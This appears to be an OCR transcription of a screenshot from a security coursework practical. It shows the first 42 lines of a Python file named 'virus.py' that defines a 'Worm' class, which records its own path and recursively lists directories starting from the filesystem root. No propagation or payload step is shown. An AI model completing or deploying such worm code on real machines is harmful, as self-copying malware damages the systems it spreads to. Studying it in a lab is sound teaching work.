 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali Linux [Fa
Home
Kali Linux
1 2 3 4
4:57
~/MSc CS/System Security and Cyber Forensics/Prac 4/virus.py - Mousepad
File Edit Search View Document Help
1 import os
2 import shutil
3
4
5 class Worm:
6
7     def __init__(self, path=None, target_dir_list=None, iteration=None):
8         if isinstance(path, type(None)):
9             self.path = "/"
10         else:
11             self.path = path
12
13         if isinstance(target_dir_list, type(None)):
14             self.target_dir_list = []
15         else:
16             self.target_dir_list = target_dir_list
17
18         if isinstance(target_dir_list, type(None)):
19             self.iteration = 2
20         else:
21             self.iteration = iteration
22
23         # get own absolute path
24         self.own_path = os.path.realpath(__file__)
25
26
27     def list_directories(self,path):
28         self.target_dir_list.append(path)
29         files_in_current_directory = os.listdir(path)
30
31         for file in files_in_current_directory:
32             # avoid hidden files/directories (start with dot (.))
33             if not file.startswith('.'):
34                 # get the full path
35                 absolute_path = os.path.join(path, file)
36                 print(absolute_path)
37
38                 if os.path.isdir(absolute_path):
39                     self.list_directories(absolute_path)
40                 else:
41                     pass
42
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
24°C Light rain
2:27 PM
19-Sep-22
2